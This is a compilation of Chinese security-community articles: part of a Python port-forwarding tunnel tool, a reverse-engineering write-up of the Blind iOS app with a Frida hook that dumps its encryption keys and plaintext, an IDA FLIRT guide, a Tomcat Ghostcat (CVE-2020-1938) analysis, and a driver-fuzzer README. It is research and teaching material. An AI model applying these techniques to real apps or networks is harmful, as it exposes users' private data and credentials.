elif sys.argv[1] == SLAVE:
sl = s.split(':')
t = threading.Thread(target=connect, args=(sl[0], int(sl[1]), i))
t_list.append(t)
elif sys.argv[1] == TRAN:
try:
if i == 0:
t = threading.Thread(target=server, args=(int(s), i))
t_list.append(t)
elif i == 1:
sl = s.split(':')
t = threading.Thread(target=connect, args=(sl[0], int(sl[1]), i))
t_list.append(t)
else:
usage()
except:
usage()
sys.exit(0)
else:
usage()
sys.exit(1)
for t in t_list:
t.start()
for t in t_list:
t.join()
sys.exit(0)
|
社区文章
|
原文地址:[《"BLIND" Reversing - A Look At The Blind iOS
App》](https://exceptionlevelone.blogspot.tw/2017/10/blind-reversing.html
"《"BLIND" Reversing - A Look At The Blind iOS App》")
译者:hello1900@知道创宇404实验室
#### 前言
[“Blind是一款用于工作场合的匿名社区应用。” ](https://us.teamblind.com/about
"“Blind是一款用于工作场合的匿名社区应用。”
")换句话说,作为一名员工,如果有“畅所欲言”或以匿名方式抨击雇主或同事的打算(当然这种情况极为常见),那么Blind可能是你的不二之选。这款有趣的小应用能够帮助我们透过事物表象了解真实情况。
#### 范围与环境
我重点关注应用本身,因此使用Linkedin账户而非工作邮件注册。这样一来就产生了一些访问限制。此外,我也并未花时间了解所有功能,仅考虑一些自己看来具有核心功能的组件,所以难免存在局限性。
环境搭建如下:
-运行iOS 9.3.3的越狱iPhone 5S
-jtool
-IDA Pro
-Hopper
-BurpSuite Pro
-Frida
#### 越狱检测
首先,这款应用不具备任何越狱检测例行程序。对于你的不屑一顾我暂时保持缄默。我开始也不认为缺少此类检查本身是安全问题,但从更宽泛、深入的防御观点来看却不尽然。
#### 证书固定
第二个观察结果是该应用没有通过SSL证书验证(证书固定)检查远程端点的真实性,因此可以通过中间人(MiTM)攻击监听并篡改数据。事实上,情况并不像听起来那么糟。原因如下:1.
攻击者必须欺骗用户在设备上安装恶意证书;2. 该应用对发送至后端的数据进行加密。
另一方面,攻击者大多数情况下需要先欺骗用户安装恶意证书。对此,我表示赞同,因为确实存在旨在简化流程的工具。Sensepost上的博客文章(<https://sensepost.com/blog/2016/too-easy-adding-root-cas-to-ios-devices/>)就是一个很好的例子。
最后,该应用程序提供两种登录选项:工作电子邮件与LinkedIn验证(见下图)。如上所述,我倾向使用后者。副作用是攻击者可在证书未固定的情况下捕获LinkedIn登陆凭据,当然是在安装恶意证书的前提下。
登录选项
#### 获取二进制文件
解决这些问题后就可以获得二进制文件、开始逆向了。我使用 [dumpdecrypted
dylib](https://github.com/stefanesser/dumpdecrypted "dumpdecrypted dylib"),仅需
ssh登录设备并运行以下代码:
root@Jekyl (/var/root)# su mobile
mobile@Jekyl (/var/mobile/Documents)# DYLD_INSERT_LIBRARIES=/var/root/dumpdecrypted.dylib /private/var/containers/Bundle/Application/3C411AB3-6018-4604-97D2-DC2A546EAB85/teamblind.app/teamblind
mach-o decryption dumper
DISCLAIMER: This tool is only meant for security research purposes, not for application crackers.
[+] detected 64bit ARM binary in memory.
[+] offset to cryptid found: @0x1000d4f28(from 0x1000d4000) = f28
[+] Found encrypted data at address 00004000 of length 7995392 bytes - type 1.
[+] Opening /private/var/containers/Bundle/Application/3C411AB3-6018-4604-97D2-DC2A546EAB85/teamblind.app/teamblind for reading.
[+] Reading header
[+] Detecting header type
[+] Executable is a plain MACH-O image
[+] Opening teamblind.decrypted for writing.
[+] Copying the not encrypted start of the file
[+] Dumping the decrypted data into the file
[+] Copying the not encrypted remainder of the file
[+] Setting the LC_ENCRYPTION_INFO->cryptid to 0 at offset f28
[+] Closing original file
[+] Closing dump file
应注意使用root权限在iOS 9.3.3版本运行`DYLD_INSERT_LIBRARIES=dumpdecrypted.dylib`可杀掉被注入进程:
root@Jekyl (/var/root)# DYLD_INSERT_LIBRARIES=dumpdecrypted.dylib /private/var/containers/Bundle/Application/3C411AB3-6018-4604-97D2-DC2A546EAB85/teamblind.app/teamblind
zsh: killed DYLD_INSERT_LIBRARIES=dumpdecrypted.dylib
root@Jekyl (/var/root)#
解决办法是先切换至手机再cd至上图/var/mobile/Document。还应注意我们之所以能够注入自己的 dylib 是因为Blind应用没有
__RESTRICT Segment。
LC_SEGMENT_64 Mem: 0x100008000-0x100008000 __RESTRICT
Mem: 0x100008000-0x100008000 __RESTRICT.__restrict
这是个null segment (size 0),用于通知 DLYD 不要相信任何 DLYD* 环境变量。
#### 识别端点
我在查看二进制文件时通常会转储字符串并搜索URL端点,然后用该列表确认Burpsuite流量。
macho-reverser:BLIND macho-reverser$ jtool -d __TEXT.__cstring teamblind.decrypted | grep "http"
Address : 0x1006dcfd0 = Offset 0x6dcfd0
0x1006df366: https://api.linkedin.com/v1/people/~:(id,email-address,first-name,last-name,headline,num-connections,industry,summary,specialties,positions:(id,title,summary,start-date,end-date,is-current,company:(id,name,universal-name,type,size,industry,ticker,email-domains)),educations:(id,school-name,field-of-study,start-date,end-date,degree,activities,notes),associations,interests,num-recommenders,date-of-birth,publications:(id,title,publisher:(name),authors:(id,name),date,url,summary),patents:(id,title,summary,number,status:(id,name),office:(name),inventors:(id,name),date,url),languages:(id,language:(name),proficiency:(level,name)),skills:(id,skill:(name)),certifications:(id,name,authority:(name),number,start-date,end-date),courses:(id,name,number),recommendations-received:(id,recommendation-type,recommendation-text,recommender),honors-awards,three-current-positions,three-past-positions,volunteer)?format=json
0x1006df80e: http://us.teamblind.com
0x1006e19ad: https://api.linkedin.com/v1/people/~:(id,email-address)?format=json
0x1006e75df: https://m.facebook.com/settings/email
0x1006e760c: https://www.linkedin.com/m/settings/email
0x1006ea5ec: https://docs.google.com/forms/d/e/1FAIpQLSc_J26TtkDL7HXcLeFXC2jy6lb1PmJSPnh51_ng7fr1638p_Q/viewform
0x1006ee9c3: https://www.linkedin.com/uas/oauth2/authorization?response_type=code&client_id=%@&scope=%@&state=%@&redirect_uri=%@
0x1006f4865: https://krapi.teamblind.com
0x1006f4881: https://usapi.teamblind.com
0x1006f489d: http://kr.stage.teamblind.com:8080
0x1006f48c0: http://us.stage.teamblind.com:8080
0x1006f48e3: http://dev.teamblind.com:8080
0x1006f4901: http://us.dev.teamblind.com:8080
0x1006f4922: https://kr.teamblind.com
0x1006f493b: https://us.teamblind.com
0x1006f4954: https://krnotifier.teamblind.com
0x1006f4975: https://usnotifier.teamblind.com
----
也可以用它获取其他潜在目标列表。于是,启动Burpsuite并检查流量。如前文所述,Blind应用能否实现证书固定并没有那么重要,因为该应用对发送至后端的数据进行加密。下图为常用请求示例。
请求样本
唯一能够确定的是早前识别的链接。所以说我们实际上处于“盲”状态。但如果数据经过加密,那么加密秘钥的存储或生成的方式与位置是什么?能否看到应用发送至服务器的明文数据?
#### 提取类
为了回答这些问题,首先转储类,看看是否存在有价值的内容。列出代码段后发现关于Objective-C的引用:
macho-reverser:BLIND macho-reverser$ jtool -l teamblind.decrypted
LC 00: LC_SEGMENT_64 Mem: 0x000000000-0x100000000 __PAGEZERO
LC 01: LC_SEGMENT_64 Mem: 0x100000000-0x1007a4000 __TEXT
Mem: 0x100007a90-0x100663f18 __TEXT.__text (Normal)
Mem: 0x100663f18-0x10066723c __TEXT.__stubs (Symbol Stubs)
Mem: 0x10066723c-0x10066a560 __TEXT.__stub_helper (Normal)
Mem: 0x10066a560-0x100671ec0 __TEXT.__const
Mem: 0x100671ec0-0x1006dcfc9 __TEXT.__objc_methname (C-String Literals)
Mem: 0x1006dcfd0-0x10074ca58 __TEXT.__cstring (C-String Literals)
Mem: 0x10074ca58-0x100754bb2 __TEXT.__objc_classname (C-String Literals)
Mem: 0x100754bb2-0x100767daa __TEXT.__objc_methtype (C-String Literals)
Mem: 0x100767daa-0x100768e18 __TEXT.__ustring
Mem: 0x100768e18-0x100788c4c __TEXT.__gcc_except_tab
Mem: 0x100788c50-0x10078b967 __TEXT.__swift3_typeref
Mem: 0x10078b968-0x10078c6a0 __TEXT.__swift3_capture
Mem: 0x10078c6a0-0x10078d720 __TEXT.__swift3_fieldmd
Mem: 0x10078d720-0x10078e67d __TEXT.__swift3_reflstr
Mem: 0x10078e680-0x10078edc8 __TEXT.__swift3_assocty
Mem: 0x10078edc8-0x10078f3c8 __TEXT.__swift2_proto
Mem: 0x10078f3c8-0x10078f478 __TEXT.__swift2_types
Mem: 0x10078f478-0x10078f4dc __TEXT.__swift3_builtin
Mem: 0x10078f4dc-0x1007a3d20 __TEXT.__unwind_info
Mem: 0x1007a3d20-0x1007a4000 __TEXT.__eh_frame
LC 02: LC_SEGMENT_64 Mem: 0x1007a4000-0x100980000 __DATA
Mem: 0x1007a4000-0x1007a4ba8 __DATA.__got (Non-Lazy Symbol Ptrs)
Mem: 0x1007a4ba8-0x1007a6dc0 __DATA.__la_symbol_ptr (Lazy Symbol Ptrs)
Mem: 0x1007a6dc0-0x1007a6e00 __DATA.__mod_init_func (Module Init Function Ptrs)
Mem: 0x1007a6e00-0x1007cfd20 __DATA.__const
Mem: 0x1007cfd20-0x10080f300 __DATA.__cfstring
Mem: 0x10080f300-0x100811498 __DATA.__objc_classlist (Normal)
Mem: 0x100811498-0x1008114d0 __DATA.__objc_nlclslist (Normal)
Mem: 0x1008114d0-0x100811890 __DATA.__objc_catlist (Normal)
Mem: 0x100811890-0x1008118e8 __DATA.__objc_nlcatlist (Normal)
Mem: 0x1008118e8-0x1008123b0 __DATA.__objc_protolist
Mem: 0x1008123b0-0x1008123b8 __DATA.__objc_imageinfo
Mem: 0x1008123b8-0x10092bf38 __DATA.__objc_const
Mem: 0x10092bf38-0x100944b20 __DATA.__objc_selrefs (Literal Pointers)
Mem: 0x100944b20-0x100944c88 __DATA.__objc_protorefs
Mem: 0x100944c88-0x100946ee0 __DATA.__objc_classrefs (Normal)
Mem: 0x100946ee0-0x100948918 __DATA.__objc_superrefs (Normal)
Mem: 0x100948918-0x10094ee80 __DATA.__objc_ivar
Mem: 0x10094ee80-0x100965188 __DATA.__objc_data
------
我们可以通过`jtool - JCOLOR=1 jtool -v -d objc teamblind.decrypted`的 objc 选项转储类与方法。
用jtool提取类信息
还需要说明一点,虽然本文使用IDA,读者完全可以根据自身反汇编需要使用jtool,例如研究某个特殊类时输入`jtool -d
UserControl:getSecretUserDefaultString: teamblind.decrypted`。
拆分类信息
#### 破解加密值
现在,我们已经成功拦截流量,但如何破解加密流量成为难题。不妨先找出加密实现方法。如上文所述,Blind允许通过工作邮件或LinkedIn账户登录。登录后将看到创建账户选项:
登录界面
应用设置可在`com.teamblind.blind.plist`中查找,具体位置在
`/private/var/mobile/Containers/Data/Application/<app_id>/Library/Preferences/com.tea
mblind.blind.plist`。此时,检查文件就会发现其中包含明文电子邮件以及登录时填写的公司信息。可以使用plutil实用程序读取文件。
plist代码段
一旦输入密码、用户名,点击“开始”后就是另一番景象了。
现在,你的电子邮件不再以明文存储而是经过加密,新增了密码与其他几个值。牢记千万不要在plist文件中存储密码等敏感信息。敏锐的读者可能会注意到我并没有隐藏`password_enc`值。秘钥名称以`_enc`结尾表示该值可能被加密,但事实是否果真如此?另外,应注意该值是加密过程必不可少的一部分,具体原因将在后文介绍。接下来,我们将继续探索关于这个值的更多细节。
“加密”密码仅是一个md5哈希值,可以在AuthCompleteViewController的requestPassword中看到。
创建密码哈希值
在 0x000000010004EB50 位置得到用户提供值后计算 0x000000010004EB8C 位置的md5
哈希值。为了证实这一点,我们在与上文plist取值相同处使用Python。现在,我的超级密码一目了然。
>>> import hashlib
>>> m = hashlib.md5()
>>> m.update("password#1")
>>> print m.hexdigest()
5486b4af453c7830dcea12f347137b07
>>>
#### 识别ViewControllers
为了确定需要检查的类,我首先来到账户创建页面,用cycript 确定ViewController外观:
root@Jekyl (/var/root)# ps aux | grep blind
mobile 4136 0.1 5.8 815696 59532 ?? Ss 4:10PM 0:06.85 /var/containers/Bundle/Application/3C411AB3-6018-4604-97D2-DC2A546EAB85/teamblind.app/teamblind
root 4139 0.0 0.0 657104 212 s000 R+ 4:11PM 0:00.01 grep blind
root@Jekyl (/var/root)# cycript -p 4136
cy# [[[UIWindow keyWindow] rootViewController] _printHierarchy].toString()
"<UINavigationController 0x15615d000>, state: appeared, view: <UILayoutContainerView 0x157415a30>\n | <RootViewController 0x1570db260>, state: disappeared, view: <UIView 0x157337ab0> not in the window\n | <AuthCompleteViewController 0x155f587c0>, state: appeared, view: <UIView 0x155da07a0>"
cy#
别忘了你的电子邮件经过加密处理。加密惯例也在requestPassword 方法中呈现。你的电子邮件首先通过 plist(NSUserDefaults)
找回,然后传输至NSString ([NSString encryptHES256:]) encryptHES256 方法。
读取用户电子邮件
encryptHES256方法在过渡至AES256EncryptWithKey方法(涵盖加密过程)前生成带有密码简单异或的加密秘钥和一些“随机”值。从技术角度看,此方法调用另一个功能,但整体情况已趋向明朗,不难发现“随机性”。
#### Frida
稍微借助[Frida](https://www.frida.re/ "Frida")就可以看到实际效果。对于还不了解
Frida的读者,我强烈建议您将这款工具添加至兵器库并在使用go脚本前检查[Frida
CodeShare](https://codeshare.frida.re/ "Frida
CodeShare")。当然,代码运行前的例行检查无论何时都是必要步骤。
通过Frida与CodeShare ObjC method observer脚本,我们能够观察到AES256EncryptWithKey方法起到的作用:
macho-reverser:BLIND macho-reverser$ frida -U --codeshare mrmacete/objc-method-observer -f com.teamblind.blind
____
/ _ | Frida 10.6.15 - A world-class dynamic instrumentation framework
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at http://www.frida.re/docs/home/
Spawned `com.teamblind.blind`. Use %resume to let the main thread start executing!
[iPhone::com.teamblind.blind]-> %resume
[iPhone::com.teamblind.blind]-> observeSomething('*[* *AES256EncryptWithKey:*]');
(0x125fcdca0) -[NSData AES256EncryptWithKey:]
AES256EncryptWithKey: password#1^0123456789abcdefghijk
0x1001b25cc teamblind!0x11e5cc
0x1000e2c7c teamblind!0x4ec7c
----
现在,密码与电子邮件加密方式已知。基本说来,重复以上步骤就能找到其他加密值。接下来,了解实际流量。
如上文所述,设备出口流量监控结果显示,所有请求均包括一个载荷。在IDA中搜索字符串后发现多数请求参数在[NetworkControl
encRequestWithParams:showAlert:completionBlock:failBlock:] 方法中设置。
#### encRequestWithParams
此方法首先尝试找回之前生成的加密秘钥与初始化向量(IV),如果失败则调用 EncriptControl 类 `makeKeyAndIvForEnc
(-[EncriptControl makeKeyAndIvForEnc])` 方法。没错,是带有IV的Encript。 或许可称之为隐匿式安全……:)
#### makeKeyAndIvForEnc
这种做法的有趣之处在于加密秘钥通过用户密码与硬编码值组合生成。还记得之前提到的加密密码(password_enc)吗?该方法首先尝试将其找回:
根据硬编码值生成另一个md5哈希值:
生成静态值
如果涉及用户密码找回问题,则再生成一个哈希值:
最后,秘钥设置完毕,以 hash1+hash2 或 hash1+password_enc 组合结尾。
生成实际秘钥
在此例中,加密秘钥应为 md5("QkdEhdk") + md5(“password#1"),并由此得到“c07bcdc2 3522ed81
fb76db0c 0c4387cf 5486b4af 453c7830 dcea12f3 47137b07”。
该方法的其余部分用于设置初始向量(IV):
生成 IV
#### 冲破黑暗
NetworkControl 类 encRequestWithParams 方法通过调用EncriptControl
类makeKeyAndIvForEnc设置加密。设置完毕后使用encRequestWithParams 方法调用 EncriptControl
类makePayloadDataWithJsonString。该方法使用之前提及的加密秘钥与IV调用CocoaSecurity
aesEncryp,结果返回base64 编码密文,也就是Burp呈现的内容。
加密载荷
暂时返回 jtool -d objc dump,注意 EncriptControl 类实例变量:
Encript实例变量
收集到所有线索后编写Frida脚本,获得实例变量,即加密秘钥、明文数据与相应密文:
if(ObjC.available){
var makeKandIv = ObjC.classes.EncriptControl["- makePayloadDataWithJsonString:"];
Interceptor.attach(makeKandIv.implementation, {
onEnter: function(args) {
/* Get Class/Params */
var obj = ObjC.Object(args[0]);
var params = ObjC.Object(args[2]);
/* Get ivars */
var ivar = obj.$ivars;
// Print ivars values
console.log("-----------------------------------------------------------\n");
console.log("_encKey: " + ivar["_encKey"] + "\n");
console.log("_encIv: " + ivar["_encIv"] + "\n");
console.log("_encIvStr: " + ivar["_encIvStr"] + "\n");
console.log("_encKeyForDM: " + ivar["_encKeyForDM"] + "\n");
console.log("_encKeyForDM: " + ivar["_encIvForDM"] + "\n");
console.log("-----------------------------------------------------------\n");
console.log("PARAMS: " + params);
},
onLeave: function onLeave(retval) {
console.log("Encrypted Payload: " + new ObjC.Object(retval).toString() + "\n");
}
});
}
一次加密的burp流量
现在变成:
具有加密秘钥的明文数据
此外,连接EncriptControl 类convertDictionaryEncWithResultStr:
方法后打印出服务器响应明文。这时需要考虑将[Brida](https://github.com/federicodotta/Brida "Brida")
Burpsuite 插件用于其他选项。
#### 结语
Ok,今天就到此为止。如前文所述,我没有注册Blind
账户,因此无法使用会员功能。但这些都无妨,我只对Burp上的一些数据感兴趣。考虑到应用程序性质与要求,我打算探索更多内容。因此,并无恶意流量发送至Blind服务器。
Happy hacking!!!
本文可用于围绕Blind应用开展进一步调研。对于提供信息的采用,本博客不承担任何责任。
* * *
|
社区文章
|
最近做题遇到一些静态编译的elf,一般这种静态编译的程序函数都是成千上百个的,如果一个个看肯定头皮发麻,我们通常是挑重点抓大头来解题
但是作为一个强迫症,看着一堆没有符号的函数:subxxxx()真的是不爽,就在网上查了一波学习了一下遇到这种情况该如何把静态编译并且strip后的程序的符号给找回来
IDA中提供了一个东西做FLIRT:库文件快速识别与鉴定技术(Fast Library Identification and Recognition
Technology)
简单的说,这玩意,能通过一个静态链接库的签名文件,来快速识别被去符号的程序中的函数,从而为函数找到符号
那么怎么样操作呢?
首先你得有这个静态链接库的签名文件
IDA提供了一个生成签名文件的工具,在IDA的插件目录下一般能找到一个叫做flair70.zip的压缩包,里面放着各个版本的FLAIR解析器,win的,mac的,linux的都有(我用的是IDA
pro 7.0 )
我这里测试的环境是,Ubuntu16.04虚拟机,因此我用的linux下的FLIRT,测试用例是我自己搞了一个c程序,静态编译成test
将这些文件拷到虚拟机中,和测试用例放一起,记得给他们赋予执行权限
一般来说,在linux下,库文件一般放在/usr/lib和/lib下,
就找一个叫libc.a的就我们要用的静态编译库了,然后把库也一起放在同个文件夹中,东西准备好以后就可以开始操作生成签名文件了
步骤如下
1. 搞到用于静态编译的静态库。
2. 用FLAIR解析器为该库创建一个pat文件。
3. 用sigmake来处理生成的pat文件,并生成一个签名文件。
4. 将生成的签名文件复制到IDA的/sig/pc目录中
5. 在IDA中shift+F5,选择添加sig文件进行解析
**创建pat文件**
用这个命令就行了,以上说明5个被忽略了
**创建签名文件**
这里说明有11个冲突的,需要解决一下
sigmake会生成一个排斥文件以指导如何解决“冲突”,在文件夹中发现的test.exc就是排斥文件,打开看一下:
;--------- (delete these lines to allow sigmake to read this file)
; add '+' at the start of a line to select a module
; add '-' if you are not sure about the selection
; do nothing if you want to exclude all modules
.....
这个文件中出现了一堆的冲突函数的选项,在签名添加+或者-,或者不理他
添加完以后,记得删除前面的;开头的行,再次执行上面的命令
直到不产生报错
这时我们就产生了sig文件,把它复制到IDA的/sig/pc目录中
接着在IDA中shift+F5,右击添加sig文件
可以看到这里通过这种方法识别出了61个函数,虽然不是很多,但说明还是有点用的
到这里了,就会有一个问题,难道我每次都要去生成sig才能这样搞吗?
这当然过于麻烦,因此早有大佬把各个平台各个版本的sig都放到github上面去了
我们只需要下载下来,导入就行了
这里放几个链接
<https://github.com/Maktm/FLIRTDB>
<https://github.com/push0ebp/sig-database>
但是又产生了一个问题,如何才能检测到程序用的是哪一个sig?
在成千上万的sig文件中一个个试也太没效率了,这里我找到的方法目前就只有是用file命令和strings命令去找版本信息,从而挑选sig
不知道有没有一种插件或者脚本可以直接批量跑sig文件,测试出最佳的sig、、、如果有的话希望大佬告诉我
这里我把各个版本的FLIRT解析器上传到附件
* * *
感谢M4X大佬,果然有一种叫做iscan的脚本可以匹配测试出最佳的sig
<https://github.com/maroueneboubakri/lscan>
另外,在看雪还发现其他几种恢复符号的方法,这里贴一下链接
<https://bbs.pediy.com/thread-217790.htm>
|
社区文章
|
# CVE-2020-1938 : Tomcat-Ajp 协议漏洞分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:Hu3sky@360CERT
## 0x01 漏洞背景
2020年02月20日, 360CERT 监测发现 国家信息安全漏洞共享平台(CNVD) 收录了 CNVD-2020-10487 Apache
Tomcat文件包含漏洞
Tomcat是由Apache软件基金会属下Jakarta项目开发的Servlet容器,按照Sun
Microsystems提供的技术规范,实现了对Servlet和JavaServer
Page(JSP)的支持。由于Tomcat本身也内含了HTTP服务器,因此也可以视作单独的Web服务器。
CNVD-2020-10487/CVE-2020-1938是文件包含漏洞,攻击者可利用该漏洞读取或包含 Tomcat 上所有 webapp
目录下的任意文件,如:webapp 配置文件、源代码等。
## 0x02 影响版本
* Apache Tomcat 9.x < 9.0.31
* Apache Tomcat 8.x < 8.5.51
* Apache Tomcat 7.x < 7.0.100
* Apache Tomcat 6.x
## 0x03 漏洞分析
### 3.1 AJP Connector
Apache
Tomcat服务器通过Connector连接器组件与客户程序建立连接,Connector表示接收请求并返回响应的端点。即Connector组件负责接收客户的请求,以及把Tomcat服务器的响应结果发送给客户。在Apache
Tomcat服务器中我们平时用的最多的8080端口,就是所谓的Http Connector,使用Http(HTTP/1.1)协议
在conf/server.xml文件里,他对应的配置为
<Connector port="8080" protocol="HTTP/1.1"
connectionTimeout="20000"
redirectPort="8443" />
而 AJP Connector,它使用的是 AJP 协议(Apache Jserv
Protocol)是定向包协议。因为性能原因,使用二进制格式来传输可读性文本,它能降低 HTTP 请求的处理成本,因此主要在需要集群、反向代理的场景被使用。
Ajp协议对应的配置为
<Connector port="8009" protocol="AJP/1.3" redirectPort="8443" />
Tomcat服务器默认对外网开启该端口 Web客户访问Tomcat服务器的两种方式:
### 3.2 代码分析
漏洞产生的主要位置在处理Ajp请求内容的地方org.apache.coyote.ajp.AbstractAjpProcessor.java#prepareRequest()
这里首先判断SC_A_REQ_ATTRIBUTE,意思是如果使用的Ajp属性并不在上述的列表中,那么就进入这个条件
SC_A_REQ_REMOTE_PORT对应的是AJP_REMOTE_PORT,这里指的是对远程端口的转发,Ajp13并没有转发远程端口,但是接受转发的数据作为远程端口。
于是这里我们可以进行对Ajp设置特定的属性,封装为request对象的Attribute属性 比如以下三个属性可以被设置
javax.servlet.include.request_uri
javax.servlet.include.path_info
javax.servlet.include.servlet_path
### 3.3 任意文件读取
当请求被分发到org.apache.catalina.servlets.DefaultServlet#serveResource()方法
调用getRelativePath方法,需要获取到request_uri不为null,然后从request对象中获取并设置pathInfo属性值和servletPath属性值
接着往下看到getResource方法时,会把path作为参数传入,获取到文件的源码
漏洞演示: 读取到/WEB-INF/web.xml文件
### 3.4 命令执行
当在处理 jsp 请求的uri时,会调用 org.apache.jasper.servlet.JspServlet#service()
最后会将pathinfo交给serviceJspFile处理,以jsp解析该文件,所以当我们可以控制服务器上的jsp文件的时候,比如存在jsp的文件上传,这时,就能够造成rce
漏洞演示: 造成rce
## 0x04 修复建议
更新到如下Tomcat 版本
Tomcat 分支 | 版本号
---|---
Tomcat 7 | 7.0.0100
Tomcat 8 | 8.5.51
Tomcat 9 | 9.0.31
Apache Tomcat 6 已经停止维护,请升级到最新受支持的 Tomcat 版本以免遭受漏洞影响。
请广大用户时刻关注 [Apache Tomcat® – Welcome!](http://tomcat.apache.org/) 获取最新的 Tomcat
Release版本,以及 [apache/tomcat: Apache Tomcat](https://github.com/apache/tomcat)
获取最新的 git 版本。
## 0x05 相关空间测绘数据
360安全大脑-Quake网络空间测绘系统通过对全网资产测绘,发现 Apache Tomcat 在国内存在大范围的使用情况。具体分布如下图所示。
## 0x06 产品侧解决方案
### 6.1 360城市级网络安全监测服务
360安全大脑的QUAKE资产测绘平台通过资产测绘技术手段,对该类 漏洞/事件 进行监测,请用户联系相关产品区域负责人获取对应产品。
### 6.2 360AISA全流量威胁分析系统
360AISA基于360海量安全大数据和实战经验训练的模型,进行全流量威胁检测,实现实时精准攻击告警,还原攻击链。 目前产品具备该漏洞/攻击的实时检测能力。
## 0x07 时间线
2020-02-21 360-CERT 发布分析报告
|
社区文章
|
# 基于IOCTLBF框架编写的驱动漏洞挖掘工具KDRIVER FUZZER
##### 译文声明
本文是翻译文章,文章原作者 k0shl,文章来源:whereisk0shl.top
原文地址:<https://whereisk0shl.top/post/2018-01-30>
译文仅供参考,具体内容表达以及含义原文为准。
> 作者:k0shl;
>
> 作者博客:https://whereisk0shl.topioctlbf;
>
> 项目地址:https://github.com/koutto/ioctlbfkDriver Fuzzer;
>
> 项目地址:https://github.com/k0keoyo/kDriver-Fuzzer
## kDriver Fuzzer使用说明
首先感谢ioctlbf框架作者,我在这半年的时间阅读调试了很多优秀的fuzzer,受益良多,自己也有了很多想法,正在逐步实现。同时当我调试ioctlbf的时候发现了一些问题,于是基于ioctlbf框架,加了一些自己的想法在里面,有了这个kDriver
Fuzzer,利用这个kDriver
Fuzzer,我也在2017年收获了不同厂商,不同驱动近100个CVE,其实关于驱动的Fuzz很早就有人做了,我将我这个kDriver
Fuzzer开源出来和大家分享共同学习(必要注释已经写在代码里了),同时春节将近,在这里给大家拜年,祝大家新年红包多多,0day多多!(由于并非是自己从头到尾写的项目,其中有部分编码习惯造成的差异(已尽量向框架作者靠拢)请大家见谅,同时代码写的还不够优雅带来的算法复杂度以及代码冗余也请大家海涵,以及一些待解决的问题未来都会逐步优化:))
### 一些环境说明:
编译环境:Windows 10 x64 build 1607
项目IDE:VS2013
测试环境:Windows 7 x86、Windows 10 x86 build 1607
### 参数介绍:
“-l” :开启日志记录模式(不会影响主日志记录模块)
“-s” :驱动枚举模块
“-d” :打开设备驱动的名称
“-i” :待Fuzz的ioctl code,默认从0xnnnn0000-0xnnnnffff
“-n” :在探测阶段采用null pointer模式,该模式下极易fuzz 到空指针引用漏洞,不加则常规探测模式
“-r” :指定明确的ioctl code范围
“-u” :只fuzz -i参数给定的ioctl code
“-f” :在探测阶段采用0x00填充缓冲区
“-q” :在Fuzz阶段不显示填充input buffer的数据内容
“-e” :在探测和fuzz阶段打印错误信息(如getlasterror())
“-h” :帮助信息
### 常用Fuzz命令实例:
#### kDriver Fuzz.exe -s
进行驱动枚举,将CreateFile成功的驱动设备名称,以及部分受限的驱动设备名称打印并写入Enum Driver.txt文件中
##### kDriver Fuzz.exe -d X -i 0xaabb0000 -f -l
对X驱动的ioctl code 0xaabb0000-0xaabbffff范围进行探测及对可用的ioctl
code进行fuzz,探测时除了正常探测外增加0x00填充缓冲区探测,开启数据日志记录(如增加-u参数,则只对ioctl code
0xaabb0000探测,若是有效ioctl code则进入fuzz阶段)
#### kDriver Fuzz.exe -d X -r 0xaabb1122-0xaabb3344 -n -l
对X驱动的ioctl code 0xaabb1122-0xaabb3344范围内进行探测,探测时采用null pointer模式,并数据日志记录
### 日志文件
log: 主日志记录文件
Enum_Driver.txt: 驱动枚举记录文件
log_detect: 探测模块日志记录文件
log_fuzz: fuzz模块日志记录文件
log_database: ioctl list数据库记录模块
### CVE案例
CVE-2017-16948、CVE-2017-17049、CVE-2017-17050、CVE-2017-17113、CVE-2017-17114、CVE-2017-17683、CVE-2017-17684、CVE-2017-17700等等等等..
CVE-2017-17861 Jungo WinDriver空指针引用
CVE-2017-17112 IKARUS AntiVirus池溢出漏洞
* * *
## kDriver Fuzzer整体架构及Fuzz思路
* * *
稍微讲一下这个思路,以及和原ioctlbf的一些区别,有些不细讲后面会提到。
#### Step 1
首先通过CreateFile打开设备驱动,之后进入ioctl code的探测部分,主要探测有效的ioctl
code,这里ioctlbf中采用的是在DeviceIOControl中直接用NULL来作为Input Buff和Input Buff
size,在我调试过程中发现,这样做会产生大量的空指针引用漏洞,这样就不好进入后面的Fuzz过程,我在对某厂驱动进行fuzz的过程中发现某个ioctl
code除了空指针引用漏洞,后面还会因为input buff中某个特殊的结构体产生内存破坏,这是我把null
pointer这个模块单独分离出来,并加入了一个正常填充后发现的。
这里如果ioctl code无效,则直接返回,开始对下一个ioctl code进行探测,最后的记录是在一个结构体,同时我用日志模块记入数据库后面会说。
#### Step 2
随后会根据-f参数选择是否0x00填充,因为常规模式是使用0x41填充缓冲区(这里也可以考虑改成随机数据填充,但这里随机数据在后面fuzz中有了),而我在对多家厂商驱动进行fuzz的时候发现,0x00填充也会产生一些问题,比如空指针引用等,ioctlbf中-f参数的功能我没太弄懂为什么要加,所以这里根据我的实战后的一些想法进行了修改。
#### Step 3
走到第二步或直接进入第三步时已经确认当前是一个有效的ioctl code,随后会对ioctl code的input buff
size进行探测,主要是探测最大的buff size和最小的buff size,这里很多驱动会对input buff
size进行判断,防止溢出等情况的发生,因此这里如果返回getlasterror,那么可能就是出错了,但如果返回正确,则处理正确,这样从0-max
length判断找出边界就可以了。
另外这里很有可能产生溢出(池、栈都有)
#### Step 4
至此探测完成,这里会把所有数据记入一个struct中,叫做IOCTL List,该结构体定义如下
typedef struct IOCTLlist_ {
DWORD IOCTL;
DWORD errorCode;
size_t minBufferLength;
size_t maxBufferLength;
struct IOCTLlist_ *previous;
} IOCTLlist, *pIOCTLlist;
结构体以单项链表的形式保存,由于这里ioctl code也不会很多,所以单项链表足以操作不会由于查询等情况影响速度,否则双向链表更优,这里我将ioctl
code的数据通过日志模块写入数据库,以便分析查询,后续打印等工作也是根据ioctl list完成的,这是核心,随后进入Fuzz模块。
#### Fuzz策略
Fuzz部分和ioctlbf出入不大,少数数据部分进行了一些修改,这里参考了bee13boy在zer0con2017演讲中的内容,增加了一些特殊数据作为种子。增加了日志记录便于对变异数据填充分析。
第一步会将一些无效地址作为input
